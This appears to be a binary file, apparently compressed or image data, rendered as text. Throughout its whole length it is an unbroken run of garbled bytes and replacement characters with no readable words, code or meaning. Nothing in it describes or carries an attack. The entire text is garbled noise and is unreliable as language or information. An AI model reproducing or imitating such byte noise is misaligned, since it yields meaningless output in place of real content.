�(>H�)8�'(Po�_6���w���>�,����ka�8>�E���BC�3×�_���F󶶹d[@�G(���PT�.�-�}.��b������	����";Dq�.�i����A��R��)z�{�]n�.��@,�l��}� �\�K z����������I�z�ͦ�"�P�t�� ��5ɽ<�f���]�)� ,n
��� 3$��zQI�_�����)C5?�ޭ�5�yP?��:	�� +UN�eO��W��RYr��8��w���� � B~M���*Z+����P�W�)ĥ�����{s1@��o�U=.�l�/EO(i���b���z��"C����=���,_�<-���b������!/TgKy���f�;�d����~�B�cv0L�,��*� ����g����!�K��[�Q(���L����&����;��q��4'�LN�s��n�;W�e���P?�gX��o�����G
�{c�Ѻ�dɽ$��zB�h7��D%�+��n�#�8U^�n�O;w#StA�����N:Y���>z:a���lwdcސ {&��ԁ��-��q�(�,�yz2�.�{N�H����# 2&�P�ECK�6\�G*��zª����%4����L�_�O�wpf���� �<�����"֍n<C}��0����EPP��M[hLG�!{�Oy��k����\d�X��z5�����˥��נWԌ2���(�pM�C]�L(�ޤ�ԍ�d(� �V|��Z��>��RhK OI��jh\�w(����̿�H#@h�8�H��8(�������̐�)� �h(���L���� ���)���Y����Ј=�̖vˌXI����L���z)��J��̨Z�t����F)��@7�����L����p����L�j�����<��HK�0���̡v���JK�\*ͨ ����Tj�:j�R��z��`M��k�h���̫����k�Ϧ��tS7h\���L�t˱�+��k7�̱�L��̥��6k�(볞w̦<+�+�~+�pJ3h�ކ�
N�B�͜촞l�x��j��l�|J������Jڥ\��xk��������̧,��,͌��,�v�Ξ�]�<���B�����6,���d��},���llϨm��F�6,� 윆��έpTKΘ��2l����������͠����8,�.-�&-�|
�:��6����F-��,��L�V��r+�m���~��.�.â�����n�Z�͸K����n�&��P	��.�ʮ��ns�w����.���.�B���$��ь�����Vn�I����j.��v.������� ��oم ����ù�/�
[U�/�֯��/�����	)���/���/���./�&��>/�6��N/�F��^/�V��n/�f��~/�v�� ��	� 	��
� 
��� ��� Ơ� ֠� �� ��   � �. &�> 6�N F�^ V�n f�~ v��!���!���!�w��!���!ơ�!֡�!��!��!�!�.!&�>!6�N!F�^!V�n!f�~!v�(�"(��)�")��*�"*��+�"+��,�",Ƣ-�"-֢.�".�/�"/�� " �!"!�".""&�#>��H�nʦ,#���^"+h�&��m&N�v����ւ���#9�#��KY�H�� �H�LÏ�� ",�+�ż�˾p��<˾<�0K�t���"Ԟ��������,'��3�ТےK����*�ۢc�L��vK3�b�������,X7�$7�̾tK��K�L�D�2�"�LN�d��@�$@��4���V�s�nK�N�\�͌���q����w�������։��w�偔�8(I����ʌ�Y)�	�L��ZI�	M���d��������@:-C
�����L��Lp��F ��j���TC+���ܪ�����1y����V��!�,���uP[����5��b��6B�q#[�����kG$�z���1 �V�h�k;�]b]p<$��ԛ�V�ߋ%�(�a������)�^�D<cZ,�jPџ\"�3F��cU2�.�>y	F�p��qb^"��U3=g�]G�I��cHw5��dTl��⥘�{GKc�Vq�{x%���.`sk��W�k5/��ha���s�-��������XY��Y*�ό��D���<�����錣�IC�xȀ^�0�<
<�I�������@������j<��
��F}(���	��������*�r����~p���A*�<P���ő���(�M�Ⱜ�
�j˩�j�9J�����&�Y��1��-�:@��z�M���X7,�C�1���a� ��w���<��*�`�1|bc'H���'4�sC�@�;�X����C�E�O�#d<o��%>S�e<O��%�T>�ƵIl�d'M&#�3xrb&3Iv�C�k�f�[�e��ԃ�B��?\��<E�����sG91\z�5y���5��D�97Ļ��e���7�{�eBh�s8:^v�7Y�%�\��94��tyF�'�y�r,{%KD&8Z��#�>R��eDRj�M��D�N��D��ƣ�8HY8�%C�O�eJ����7Bn�_�[U}F�[�æw�w������DP�D'[Ur#�]����O�4�VK���y�Cn�fqo(v�*�%\aQ�rb$?�2� ��d8��3b&o&3f7X�e6��M3?��yb��4M�g�a,��Xz��wh�5�'ub5��5�W�s~S��tyo��yy���sx'Wv�1>�7MO'vvxcg�rf+�u�z�w�x�5j��q��2��DWs� ���8��d�a���8����w���e甼 n��ɋ��	�<Ђ�jI���	zs(rZI�d��w�wq�L׌� @�Ϙm͹ֱy�O*����rŤ��m�����ش^�!��Ι��k4\Υ�м�A�M�"c�+�i`����L*_�O��9��_�k��Ȏz����A��κ�k���L��6�j�2�̪�9ߖdN��l�,ꖤm����D�ݜ*�l C��$1܇u�����,��1D��F|�����vY _\����L����D�%pCc�����?�F�g.������1��c�wF��l������.�h� �eaFƾ{U�n�sA��{]T/�w�F���(u�n��bG�ﵛF*�D/�����V����Z�|Z�a�����:�]0��xYB
�8��%�Ã�L�4ʎW��$�p��*�Υ���k$��N�F�:���b�/��?��w�N�L�� � 𥨚� �>%P�^�5�'�Z8L����݅��=$����I��2:�$�Uc�M�_5^
&�@�ѷ?b}�%�����Lw^~��$�="&B"?��}S9v+�ڕc�IҹZ^1�m#�{��_��������Q���~9Le�W�����}3?���#�<�$ �f�e�2�+;�b���5��"Ô��K�9��3%$�24R~���@`���T�6U7�x���u�p���y���_�s]K�f8�\�%���d݇�]��L�G06�v͸�T�d�K�����Dj�{?L�6��G�2~�&�]�f��Ϥ�\��?��~)&������w�,׈ Y	�t���v�����k��`{�d���舭��p�ȓ�X��|�bԊ���w��(w9�ç�X�	�a�{�G�H��Ȉ
��+F$N|,0o��(�l�	�vyb�xh�:V/)��b�d�Y�L��� ��[�~-�؊��G	��+Øa��RF.�8��a�?�TX��dtb�x�_��?3�	�?�G	 �&ÕLӏJP>{;�f�P�P�~9Pd���P6�;}���P2W���"�5g��%ƿ1�he����w�~.��a�rQ�~:�����Y�<�Eo�Y�?&/AgEo���Q��/Iu�ȓ�h��C�%`̿�S�<[`���b��?�U�.��Y���IE|�<r �w��}�5b&/\P}�WUP~����L��]	X�������H���`�	 ��������n�� ��vY���|�PM����[_�m�������� ?�m���� ��+ߵ`�sSgʈ<��z��\~8����tX?�|8O�a?sZ�}B��w����[�K*��e���a�}Su|�GtX3sOo��7Gh_��m��`��./�k�a/�+��q��q�� �E�X���s\� �Ǌ����&_�W��mO�o��6��܄P�	���
M�� �sܖ"�"�3h�0�M/�����1���0�-o�H/��ЖN�	mi�Ho�9��6�$/#�3ȃ��>�M��^Y����mO�I��"�	�P�ŀ�)�	���)��|M�s�����}��:\�nK������Z��uw�3��B���
��u�����`v��F/���[��*�N�
���D_�*�E�Ͱ����`p�	��D��2/Ű���H�5�{���7`�
���W		��M��D�pp�BX@hp ��` d 'o�g�bP�h �s�{�~ �J/�,��3�ό�`� �ṽu0
w���]�*\�<��@r����ǐ��M��Q۠�̄���M��Q��1�1�w�̰�����ǳ�ڮ � .�����̯���Q��s����y������D��a�q}����q��*����P0�s���wȄlp������ ����� 1Qq������1�׮�?���U���.� "1$Q&q8qJ/ *����U؃jK�
� 9qH�J�L�N�$�s�A�<X�Z�\�^����a 
@�1!�'�wl�n�`b�~:���	�G1|�~�p!��]���k!��(��(��(g*ݍ��y 9�(��)����ǻ�)��")�R?)�")s�*�\)��)��*�2*�B)��*���܃���~Z��)�R+��(�!����������*���Q�Їr+��-������b�2���ג�Ң.��.��(�]�S(�>��}�Y�-��/�r���,���"k��� ���/�" w�)�",���2����!�B!�"!��(�	bO��(j^ $R"Ya�H��)L�
��
� ,L�
��������̧�@�i�M�#�DB#6RI�$�\$Ob�!$��#�,#V"%a�r�
���$&R&f29LؖA�e��CO�mI
^�k����8BH��S��0�p��E�'h��n��</'HH'D�����H�8]�8�9��'��'��'������'v,��� �"���a+�w2!��!���!����s;/��
*UB&��"�Q��,��jْ�s�2�=]�=��=҃��=�s��3=ֳ>� �1� l�aܲ���R��<�C��,�"<�?G��l���!&�S)���'w(�#�����ʈÈkψLh0�Є�H�#�1Ɍ20�(c)�1)��/���1��1�Ъ8��/31C�H�2*s�,�226#�s1�'c39�1�1_��9��D�=�5��9}�l����0*w��S/�B<.a*��b��?��0��6x�)�-��'��B����(�b���k�|�HPȇ�(���j�Hj(H�dH�䌀$HjXHP�I�TH����H�$���HjHH���I��I��I��J��I�I�J�dI��H�$���I��K��K�TJ�tI|��PHL�臨��V�.i� ,|Wa>al�0|3�ts&��N���k߀��=����O�	�k�+�2�1����6���r�S-"s�,�#��6w�@�@ޱN��7T!N�7�AaA��A4�N��!��
S06��k��j��(��8B���$$B'$��h�F(�;�C0tB�(B3DB%�C9tC%dB��CN�DATCL�C8�C?�C5��Z�D1TC'��%�E8$B\tBV4CB�F%TDW$Em�D5��I��(I��)�у��9��� iD�NXQ@);2 i�6 QGa����p<2�>� �h��:��X����8Y�8��hY�Z�Z�EY�� �Z�������H�w�Z��Z��[�[�������uY�UY��[��Z���\�%Y��[�5��%\��\��Z�%\��Z�eZ�EYԅZ�]�E[�5�=��l�b�����n�@6�(� 6$1@	N�Um�$	?t�%��6rS�΃���y�PH�0�YPMȄ%?�Q_��*5����!OQiAQ��ؔ�8��R�R�H�%5R�E[$eR!��XR;5R"uR2�S"eR<U�3uS5ES4�SO���SH�T<TLERZ�?�T\�UE�T8uS���Cw��+9-Š_	\�A(�	 ���,r*>r)�)�RA�Qd�.�2*`sV	�&� ���L��ϳ7��*��W�a�2CQ���;��*�EW�vD��������&�"�q��FQ�s�@i�v<�fiH(jAv�N4�v<w8��������$WYj�!)��^�C�8SQS[�UMU��xR�vT�Fl2ER��U��m0�S;um3�m��T�6m�Vl"U��mZ�m�(Y�&m�vS�6�n胉X��0�->�V���c���� �&-�w"!�&Q���9��X�#�	h�2A�BQi�a��a�+�h��a4X�AP�3i�v�f`aQa�j�b�v=ɶB�hՒ5��3i�=!�dZ7�s n�l���iȇXHי��X����������vjzS-��3�����l�vY��f^��Xf툉�R�&mK5m<U���f֎z�g��nP����f�Ub�m[u�fFB��f!�xr�y�[��T{��6m���~���}L�h1�_��-�FX5"�i9&*�z$��h0w�G�{�'<�Hz�
`'f`�h v���d,&-�5������|�Ɉ�!,�$��|����XϜ��Wa:V{�3�'�vh�艿艕�9�&�>O�5<�W}�!R�W�<�0j0������(~���w�%�0O��A��7�P���F��ڊJ��x�'k�(kg�j3xx�#e�1iB8����(ݓ����XhHgh��,̇������U��g�o�x$5�^腘�o>dx�Fn�6S�����n�o@Gtvvx&y�w��8��HRKgg����(YO�srv��%�h����Z��Z�f&ՈԵU����$�9�<v��>CJ��7��t��?�=��T�C�M�w�5H=Ñ��٢��i��ᝣ:P��L��:PC��^� ���L�2�`�H���)�,����.�wY�^�_�e�TP=��֌��p�i�Jw."��BGف�\x�M�����&մ�����<�@"�0.�������^�:����L�re`Z*	T����P\း��w������;|�hw����%���\�6�Q{l���q�后T 8J��G�����o:��h0Y���hO�*LQ�9����] �%=��٪���H�����iI��D�6���+�B�h��Rk��FXxJ�k�	�v�����i�C8N�Ӯ�͌�4�I��48�B8Iʄm�NK����K��:��CpMs���0��tD	h���p�J�OĘ	�Dq-E�t���A�0��AMK�
�n��b�+�c�7�a7Fqw=F����>✵��z���J��Α�e�&H�+m  $�"-;D�X�����J��HsϟԌ��%E�so�Xx¢)/�5��j�1c�Y��%,̫؇:�*����ʜ�G���\4P�<Y��Ҳ���7����`�
�K���S��������#q���d
��C�~?��. j��(/S��(��{��ɍ�f��mX�ԅ�H�9^�s���Ӊ��lH9����m������D9M���9n���R,�!wN��A������Jځ�����ql�M���2"���S����j����D���w����4�)��ب�л�H�	{��l��)����ߪ� q�0��������X�S��K���*:��袵c��mr��*#߁��L�W\�X�:k���[,��7�Bc�Zl�<-F���YK�H�&�
'C�ӆ�<R���8/(g~
��v#Ep$[4!�Y��@��39'�}�(�:�-��ˊ�pN&Z����g�W���w*p��f�(sh�>r\/���ɟ��^����WE�ߞ�$��gѓx�.�����Ȗ���-�씙8��+�47����N��̤�E�
k���X���芓R$ɽt���+W�"�	�h)�{c�h�8��\9����,M�����PTNλ/D���k@Ϙ�/Y�m�'
���yL����Љ�*��t���P���9�dl�)�Ĺ�Ȅ�0ͯ�ٌ��/P���plvlzL��:R��)Êƈ� ��`Ȉ����=<���σ�w,z�El���J�î��֦�F�3�ɪ�ޫ��*���ٗ��)�(ʆ�S �"�g�rcV̸�8%�N�&���I�~	e���xA��R�����Ώ#�Ê@������& ���ۢ)nɆ�a�I��4X��w��9�x��롙�Π��:R��yۚ���%@��  �����O�^E#r�N���9Θ����"^Ɉ���(�K�W�d|��Z��z@�9���Rkm��]�d�lw��(O�d9�� �	�����Th�|(Ϫv�	ܞ�	8��v��[���p;
�$Ȋ�(K��j�!dͧ)Q�&���荋�˕�:
��I;>������h�&�ʂ��c��KB���T�n��n�G��.�	���Γ�@ ȃ����pա��Ȗ�Z��������H�8%�c�N�����&�[�歡�!���j�M�dg'@*��.�-��]	Q��.����sR���p�ڤ�v��A�w� ֎�䎕5��Ѥȱ�`���jxx�S�=͑lP��K]��EZXЭ1q��&S�y؎��pH�e.�l����6����0C�:������=x,�L���]}~�����ڀH�")���Z�ΰ(��*b�L����u�P�y� �Ƴ���I�.��sR"�,ڊxH�h����k�F(�Uvy��i�^���2���w�[����-j�i�o^y�ۀ�0����9g��E���9��.U���w���s�.�&8�j�h�e��+��4KЈ�􄪐by�E=k�~�K	�G�v���0����g`
��=�i�6�>	�A����\�Ӑ��v^�N%������XZ��Ƭ��JT$&o"c��1닞�0F@$�O����~�Ȉ����k/��(������ n���sV�h��ͱ�2ޝ��P����qM���ī�D������[Th�~�µ�4(�׏������󩉐���'v�o0}ʤ���ĩ� �'(�wJ$Ge0E���7x�)��h��:���C�H��j� �~����:
�J��;���dx�O�&Qͩ~�$���д:r�-���x�rU�,�7IH�K(��P��`����>��K�'���[�7H��������:k�(y1��-A��`7�x�z�]�+�`Ȩ"#�:����Ĺ(����h�������h.��%J��#r@�p��:������h�8#��>B<뗓г�H�4#�pس%��w:	�Ȳ�ѳ�,�X�%!�<�8������Jc1����� 78y ���Rp#7" ���� ����( �p�]K��58���][ �X����<���MЃ�� �H�؝���t� �������жv���(�� ����� 5���7x���y3N*��c�������"2��</�ш-� F(���0f�Z��(��,8+�"(qO�Ә(���Ȅ��&H"�;� �L��	@���L*7Q�w
��+�� ���Ȫs�bO,"7�,&
�g8�	��ڰ-�Jɼ4�0~ ʢ䨡$�~�3��	�H�;<;���� �#/K���.Y"ysH��0��� )D����9��9�B!��H�.�C��2\�gH	K��q�p�� ��	�s������مʡ6W�p��\�( ��M�� 8䀏�t�����*�s	o:�$��X1P,�,�G�͘���l��P6�*�s����D�h=H�w���x��P��D�،��W� ]� g��0��L1�ܢ��:3j�ѐ+�(��<)d�H� �����K��Y1��9�PƗ���h7�*ϊ���Ȩ�h�~G�CI��G(G�0�Q��H��0�k�Z�㣖�!�ܢ�YFwT��2�(^���K�J�����ࣖ�ˍ�	���!�31a��8����9"I���茼�?����q�����ڙ9��x��ሚȈ9a�#�� ���ڻ�q��p�B���C��)�w�����0�H�D�̶���0��P��#AD�h=s䟞��X���3=CZ����	�9���	�Ў>��M���䐈�0>���H	�� � ��x��H�r7n��h��y��p���6� ������ζ�
���`�`�s�����
�*�h{�����-�w4��[I��*'#Ǯz6h 'I���P �����:p���ˈ(��j#�����	z���(�2�_��p��)���	H�X�D��w^��Z��4���
u��G����X��0:��Y��2��Y�
��ڤ�+�A��ٍ�����1
���`Q*�ReY�˸
���=� K��3��0�+$$Eң�¿�
H����+�˸��Ҡ�6H�M�� ����ȏ�e�߃�LdFX��5�58��H��`,����H
Ƞ�TJ��H��M����U�c:��ЏKe��8�H�_� �p���%M����2ȁ_��щ���5
�`���0�\�w�H���%��N�p��^Ju��b�p�C�5�?��@G�`7����:�!���<:��0P�
q,̑������@��ǥ2��8:�FP��Љ~�I׋��yMWڢ�j'�a"� �d��`���ArC��G��O�)�	p�� �y(�"���@���-�J�#�8���H��	���*��Q�����A	;a(�H�/��}Z2	;��jʋS-)!�5�#�˩9�q؊�8J�L��	�5i��2��L5� W��wh�(�كh�7L�!5S9,w ��Fʈ������h	��Ȉ��`��v���ȸ�h	�Љ]�l��쑠��H�^�fs�� ��_�.�j��^셌5��p�v(��:�h��������x��n	S�m�
�
�h��`�v�e��7-�0������A��1@��_�xC��Y���+W���H�Y7 ��̈́������t����"�v�t������ʩ'~�!��V����rMn����i9:w+[���J����3�S�γ��B��ٮ�����-�#4Q��h/��f"!�2��(�<��3�����H���Vꀘ������;C��>�JaQ.3`���	(��V#��S𘉃X�x�P ��� �����_M쥉���p̠�`
����������p���	����x�1�	� ���c����X�
��ͽ���n�����	��N�����p���h�H�Ѐ�c�u� ��U	�+c�`��0 w��6�W�6�\4�Ր��]�̓��+?d���fz�ў��㠌IL�� �M��(�ȹ����*aκ+"_��+��4��0���Ѓ���<3#pܔ��gs�1�:����X��H��g�*|Λv68s6*|��r��Ӡє�Ր��:�a�����Y���^3�����(�y������ �!┎K�t��ǒ� ���2�H���	�;BrA2�2��;#��<�� ˑ�a�P
8,�^`5��D�x��y��ȁw0'׀Y�����v��HV�X	@���صc�`Cր��0=�@��x4���Y��'cトʐR�	�&DoM�=ƀ���F�aTdM�6���6�e�X�@+�8�e��>�����|0y���+M��i�	^7��
v�PCX#/.����4�Ԙ	؋�h�	>�ɱG�(��0����J����w���&�x��`]0�lP�:�Aح���7X���M)�*H�g���@PQ��g�MI�쯴�GF��_�w���A��˹+��4(F��K�.˩�
>;��[5i(�b9������n����!)��!q~�;bZ�Q�'�I��vFzN�-����4�|��m�@Ͱ~[�.Lh	؎Ͱ�#�D�	��O{`�� ��P�`��@���(ڴLe�����{�����
):Ѣj���u��	��M�h����ak��@EP ����c�� �@��'�ؿ���(��W�e���oF���rC�bv%PH�X�w$��["^��ug�<�e��x�Ĺ�����u���W��Ɛ��`�]�K�	sbG��v��vP���MF)�4$���,*������s���Y�����nD��`DR�	n�������,PL�7��d`� �����H�^�R�1�Iy�-���������A������������T�Y.E��lP2Έ���wv�]2}�&'=>vr=����3��;�d_%l�uێ����<�u
c������~]^0��6w�K�&0�?��ih8�����~}>�@6�+8��8&���E�����a2YE���P��-���T�76�ӏt�:�c�w+N����JAP2#}_$L��p"�_&�1�����zϷ9�r�dY��`�t቗���;����M���e
��P�I��H/�z�`���z��d_��|���M�������p%���q=���YO���J��F��h
Md=]�hY��{����{Y��NpO�l/��E=��^e:ʈ�̚wM����͜���1a.����Ŭ,�̔�b�ý��ً�����u����I����G��>�ʄ�Ph����]���i���ʽ��"������D��Y�_��]��%>����3̸�0ͣ������MԨЎ��Ȥ�����\L��+�~ʳ_6���~�T�],��L���0�H��w����0�ȟ�[�^I�]u{��r���n��ȲJ��x�x4;��wX{�ӕ�	���=�%9Nh�oP*�l_J��BO+Bs]�w��/Cn?��~��90��z���V���Y�W�<�4<A���E����֌�P�}��|Zy)D+���u<Q��uV��P����&>�2�Hؑ��E|P�/5�R�/$�Z�3����{]5����,.��"��	��M�Ôm�����������n���۟�B��p��n�I ����+���ډ���!��dnG�3��`����d��#�c����5�Y%�C�:ߜS����y�%O�C��4(we�x �F�j��L햧���^�%%��w�O76:s�^)3�8�����)E��h�Ȃ�pϸ�9��L�����h��u˓<ڋ�\��h���@Hϴ�p�P��Pq���H����>�Y�
:9Q�zB*n= �ٶ��Sڊ��(.�'q��	��䞗��5�>�r�K���:�P��hi��H�.�&%�"�O����$*��ư+���4��H؁�#�m`=����QK�"���H�0����+w�0��
i����qL�)��?�L���V�xI����H�����L��HK-诌������
�F����m�����-�,�7ȳ��1��Q�o��9V�́� l����Ȣ�YH�BP-g	��FHO���	S4��=����ɣ��Ͼ�x©v��5@�o�O��X	� ��h	��r�h�XX���8�Ĥ��؋�v�
�t�_O���� ���T��pʏ9�`P�b�0̨���˟���,ˋڈ��v)��P���wHI�a����
��I�pm�UȂ�X�JBJ� Ȍ� ��x�^�h"�!���\	I�.TV;<�"���ǣ��-�Ղ�ą4��,�<��������j@� �-��@{؍����$�!*)��.lȉv��.��|R��3B�N��h�P�]ty����3T���ܺѪ+����l����x�5�$��B`���ჷ�u�`"�}�����K.�$�����5$n�����L�/���w�E��;������ڎ�R*ŭ�w����!�Ʃ��丘������$�k	<A������9�������B��X?!^����ǥr͎�>y'i`
��ᅏ7[����cp��Y7��8�4h4����o��N�>ڄgYe��(�����v��YH�Z9�@h���j	jZ	�wk��`
��)���T�̟�����*�eJ��I-#�	��m����������� |�M ��8{�6�)���N� M~4��t	�G3��f��u)�;������� ��wuϏ��ڑCd�l�R�>��Դl���p�U6�.œ>u��3[u��go��7[���h���P�
��� K��8����kހ/I�F�H�4��H��� g��3�Φ���<��:����lt��9p.��Ł�`�H� �C���P�ˮ���� �������H��H 鯳���ʷ@Ei��m����sX����f���>���h�H�WJ�{�ԇ�M��9��+�7��_�$?��y���	w��D�� ��<t�@\�\�~j�yI[�rA<bz���Ȉ�����̈��,(�����dH�叾��ԡ����$��ոψ�Xʄh�O��������)!G�%��ܤ�4����u'0c�����ӫ��t&�;՚;y�Ի��A�<�E���d��L��pR��M�����Nuٟ;����T:�(��KK�@�%��Ĉ�-O�M�;�Y���v�uUA,��K
�����
EH�C4hx@IQ��ވ~(SȈ��w�����K���[���݇��M� G���̀,�a���K�H���8�Ϡ���]�Ʉ��ے��[��P�)�Qy�*��B�,F�ة�\��e�y����PU����I�yԝ�ܞN���������X״ѥ�ּ̈�Бr�ôxHה��Aj��&�H�̄�(N�$���0����@���3j��D��xCIȫ����0�L1Ba�t˨�)݄���>����$�˹0R�����+�H�即I�D�wK�tˈ�'=����!����1�i����z����[�Ŗԓ�ٌ\�H}��j@jTO��LX8D�_,�C|ׄ*�ΓY8D�p@��ވ����l�<1D<�i��L�C�,R�Y�h,YS�	~dJie��8�aË���=M(�}(Ƣ����y�h��R
 (b�����I�
�����P$�o����W�
����PH]���U�	B���F�
]m�ϐ�)�A�̮���<�^������P�,�8۩�w��,��x`@�t�AA�xT������ޥ�%,�% G7̉�p�Ϧ�O�K9�]s����KߨK���� 44�4LM�AC�]��԰�ҡ�����M���$���X�
��(Ȩ�JބJ�˰����Ϳ\������\��y1T�P˘������E�@��K��X�����˥�K��R��Y��l����h����� S�S����i�L�T�9�P������A��`����vў��H�Tᄚ��@:=H��Z>�h��`��w
Yn �z�x��f�XX��6^�� N �h�֭6�Q�����E�΁`Z��V�ҩh�)��H�\)��ǰ�L��]e���J�n���}�[�����Ȉ��U���6F*U�P����J��Մ���Pd���G�h�����H����t#M}�%x�&���8*�\��XBj���՘�MxH�YB+Yn�5��`T$N�k�,�����h�1tK۝�:@C���t�1B��h���N��ޝ��B�O��9uw��]j�lʂ�`���d
������o�����K@<���K��S���
=��@	h��B��2��X�#��ua�������ȑh��p����^KR�yX���^�EN�O���%���E� K2 �tʁtYj�O�:�X�Z�<���ꑤȯ�eYn`Y��5}�Tt�`Zb��yԉ�nR��xP!���B�FYy�d� :� �	ϰ�Xi�<�i�I���t�(�H�Ta#���������hK��"]Mȓ���0w��&ʸ���ˆd��q���H�&dU}�Ǒq����:n#���dl1�%h�����OX
��H���#���k����0B�x���O�8���������N���B�5��Q	1v�@ȩ�ψ�NÞCq�gI��(�>�?����ʵ~���ȎX���HK�@���ߜؓ��P $�L��ߩ}lA�F��X͊�W���������SWr���YA� P8�ʌ��\���ǚF���AО���-�E�Fw%'�K^� R��_l,Nԃ���no& �b,\�R<����
vY�0aZ���=�)eRB������	�l�
E��X��2���ʒ�	W�L��J]mȽ܋�˪�&��H�\��I�`���ۺ��ٜ�bH�����Մ��ʈ������
�ɀp��<	#�E1�R."�B�6�ʹ���Mj��j���ܣ�\7P�7d�tu��4���k��ɀ���	�x\����sXO���0���ݨ��%�ˏ�
��� 	���)aw���I�� 
�ȁ`�{�ȩR�K�V��ȁH��ʒݙK�S#�w�X�� ɈH˪ȩx��R��Ȃҩx
Bǀo�L˖\�m�'��<�X˂J�AX��TO�r����b�*���A�ڍ'|��̽�Ȃ,�p-��خ�Y��.H�ʩ���ڸ�,��@	�}ѧH�@��ԛ����f��
��y�T�����_<�݃�xt	+ދ��Ȉ��0���l§�P1́X�n=a�i-��H9�����w��@�a�����.��횉^-	�������� 2iP��,��|Ɇ H���lJ�l��l�FG-��J/��P�����\e�-DAb�����/����L.��oߌN Ǵ �l�Hl�`��n)�?V��J����͏xH�H�v���O�M������OޤV�H�xȏd��H��C�X��k)j�����͏ˏH�;��Yn9N��͹���O�W����T��H�8���4��8���98���T�Z�%B�w����ȩ����\=��_$%���������a@	��Y���-�ȉo�����jɜT��#�n	����Z�xf �g��ɠɑ�HC�vaY��h ��T����H�ᄗ%h-�,L��K�H���&Ym���O�22��TC��}Q����"�#g)�<��yP�t>�z�T�:ɶ-ZՕ��?�^1�'7��e�gL[�I��	�:�z.�iaf�##r>;m��i}H��ZB�uK����n
����M���xwH�����������K�P˩���<K�Lg��x���v^����8K��M�<�� H���P	�x�y������˿lJ�x���O�˨0�;���5�����t��H�d�&U������T͐�ɐ�I�ް`��˘�1��B�8��J����0q\�5>$���� V��ԁt
�N��Br��[�Ե��H��>��!�aA��ÎH��bE� �_?���ۈ�K��>�ƶ��B:SB:u\zW�lf� �<w�ۥS�xB6�t"*�u��5�l����Za���	�K�X,��jV1�?k6�2b�@�!�bb�����Lo0�L�'��9��PHzwv�rȄȳ��"o�H�0r>cvVe($�;�k����oʦ�K&�VlQb߀/Ν�v����:R����0�;�X�t��P��w��p/�J���v3��Ψ0��kp琧�^v��^�1׊i������DeZ�+%��F�t}���3X���M)���,0���hܕ;���N�)owś�����_��e��Y(����l> H&�1�P:]�R���Y
�㊏1�{^�����m��[�h�b�AA[H��N�gBy��;RH�.�.���G��OE�G��1�,U��ʈ���c����1�䩓��M����`X���>Qp���4i�kA�I���2�$Ԙ���3<���E�����/�(I'���g�z���:�v�N�H^Ȱ�� i���4���dk���`N'�͔L�E������YK��(��t��Ϝ�M��P�w���t�̓��K���Y��dKʅ���O�D9���b� q�C��qo�(!դ�N�
頟j�$.�*���r�Ӻn���A��J�)�b�ɀ��nt ��8���3 ���8(��X�L��v�É�J��r�Y�����Iڑժ�k��6q�Xk�T���8N@�8.�M��҈�*�R[�4yVZ� ��*�3���Ɉ_����<m��r��Fa�X �4@z���v��@?��x㊭�Kw���Kh�K�!�=��ɰ��GRO��H<�����Ο���?���Oh�n��ZXe�4��;͋�jވ���n
����H.��Xa��86(��;�RR�M���K����LרH���D!N������kAi���� ���I��0f�K���7�9	 8�|�f��?M4���L�P>�e�k!nJ?;�-��tR�8��k�$����a��
B�%:�w���� .��!Պ!�+��`������]ݓ )�׺\w)�B ��Hiz������(�K��������8|�ddz�.qoU:�u)�����J�Jh�H���N�>M�̌Ɗ����Ζ5t����.�d�����6�����QC Ũ\j��IKh9�E4��	���|�7H덊hǃC(;4�$��`È`���|�0��4۟2�n �D����-Qh�������ةp���8�P��(�ȉ`�3��`�H�y���ͤz�����˰������8�I��w�˫����A�/@��>���� ;͆�����*��I(��$ځ�L�l��P���H�C?K��	R
a�՞�^���z�6���0̆P����[��0�$��=���x,��Ѳ�� ʵ�ΌZ-��B�18͸���)a�����9�Pa�:�����tK�Ή��˽������`<2�x�< ��0�� K��@��)��)���sv)/
��#�{�����%K���#��Ʉ�pI�>�ː��w��7���+�YC`��򤺱�A�0��h�hH��K���o)瞪���H���&�Q��6 ��
��k�	�d���K��!�F���P������X�[���A2�ı#�F�����!�6�k�����>�iEh"9�T\�6C!�NI����Kl8 �>���0
�P�� 	_���R��Q�˗,C��A �QE��XA�� �[E	�4����)�`�`sU�� |�L� �WuJ_�{���w�Vv�@�̨
�?��<�Ju���A���p�|�
_�Ѻ�I��o� ج�=����i�����%qM���uL	w�̔���tp��ψ	�$+�Up��:�@A��	���� ��.��(��������樍��h�h�Q3Ʉ��j����v�� *���4�d �M�`���P	��`
����
���*�Ȉʞx	��<��pJ���=��3�Ȁ�x�3�^���ȜxH��*�������`j���%�e��w�(�Űk��(������hʑ�T(�!�d��	�H���8����8H����x��<>Ȉ�&�W������	) �	y��vȓBV�:��T��	��85_��[��N�h ���oY�趤Y�����(爐
4cՑi����B�Q�۠m�wf,��m�_q@��{w�`�G�F����`�w&A���Pj�� � ��+h&�= ϙ�ă��o�>C���
�D�(���
H��@h�l�ɲ��
s�w��g�c�
�<c��M����������p��,���ȓP��~��ڃ�Ȋ��L�di�@ȏ�XN�<��cj.J�+?�̈�����(8��X)�(K���L6��1%ˤ8
�@�B	qO��|JO����ȯ�ʴ�,�c��D��n���^���)m��Mpj	JMj� ���a���v�Y�R��)KM~W�����뮨�ԃr'$��	�j�J�p��I�V��ր��Ɏ� 	�z̆�8�kz(�+����w��ުx���(�I8
i��(�$)������$��橐�X�$i���Y|�
�/���x�϶A`�F`*8m�Fm�&�f 8�K�o�Ƅ#��{oxi�\�R��M2L�֯��I�2fc�/�.I�B��
x(���P���~{Ni�N��č�\@#���"��"Ϫ*�������v��@f���*)ڴ埊®�b��	���,\���(��ɔ�y�ff>�C���C�h�\ȅd�ȅ��,(��Ȝx���ǜ�I�w�h��ʂ���H)��������.�dB��)�4���Ɂ�Ȏ�/��.@�2��ԃɺ���������X��`��������`G�v	�����(���*( �~�����Jm�� uDY\f��䩒��������(MF��BY���v�ȓ���n@̺_��(�D����V���O�Ȋ�舸ǂ�(��S�)�@E��h�M������tʁF(���|c�h�L7�D�d6�a6�I`�I��6VC��7j#�h#�wz:������s�H�D���������#���,���I��L�D2��(�	�2���	�.j��b��@Lc���2���jAt�v	����h�<���J�L鍄Jb������b��M�țw�P�"I�,�
�*�w��.őd)-䩖`i�(����
j��I*��/,�"ɓ����h�hɨ2o��H��J����ȁv)�2镂��+������_�n"x��Fk��ɻn���
D�_��h%&���pY�������#�wv(&d
͙����)��d��8�
